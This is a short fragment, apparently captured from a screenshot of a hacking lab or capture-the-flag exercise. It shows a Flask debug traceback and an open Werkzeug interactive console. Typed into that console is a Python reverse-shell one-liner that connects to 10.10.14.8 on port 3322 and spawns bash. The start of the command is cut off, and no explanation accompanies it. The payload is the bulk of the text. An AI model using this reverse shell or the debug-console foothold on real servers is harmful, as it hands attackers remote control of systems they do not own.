 FileNotFoundError
FileNotFoundError: [Errno 2] No such file or directory: '/tmp/foo.csv'
Traceback (most recent call last)
File "/app/venv/lib/python3.10/site-packages/flask/app.py", line 2528, in wsgi_app
response = self.handle_exception(e)
[console ready]
>>> ocket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.8",3322));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("bash")